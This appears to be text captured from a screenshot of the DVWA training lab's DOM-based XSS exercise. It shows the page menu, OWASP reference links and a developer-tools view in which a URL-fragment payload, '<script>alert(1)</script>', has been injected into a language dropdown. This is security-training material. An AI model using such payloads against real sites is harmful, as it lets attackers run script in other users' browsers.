 Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Please choose a language:
English# Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-
001)
https://www.acunetix.com/blog/articles/dom-xss-explained/
Elements Console Sources Network Performance Memory Application Security Lighthouse »
document.write("<option value='English'>English</option>");
document.write("<option value='French'>French</option>");
document.write("<option value='Spanish'>Spanish</option>");
document.write("<option value='German'>German</option>");
</script>
<option value="English#%3Cscript%3Ealert(1)%3C/script%3E">
"English#"
<script>alert(1)</script>
</option>
<option value disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>